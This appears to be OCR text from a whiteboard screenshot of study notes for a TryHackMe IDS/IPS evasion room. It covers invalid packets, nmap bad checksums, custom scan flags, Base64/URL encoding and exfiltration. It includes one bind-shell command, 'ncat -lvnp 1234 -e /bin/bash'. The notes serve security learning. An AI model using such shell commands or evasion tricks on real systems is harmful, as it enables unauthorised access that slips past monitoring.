 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
* Invalid packets:
FW
IDS
port scanning
TCP/UDP checksum
nmap --badsum
--Scanflags
TCP flags
RST
SYN
FIN
* Base6 and URL encoding
Delivery
Data Exfil
Attacker
Victm
ncat -lvnp 1234 -e /bin/bash
Block
alert
cmd
114%
43°F
Mostly cloudy
Search
ENG
11:29 AM
2/18/2024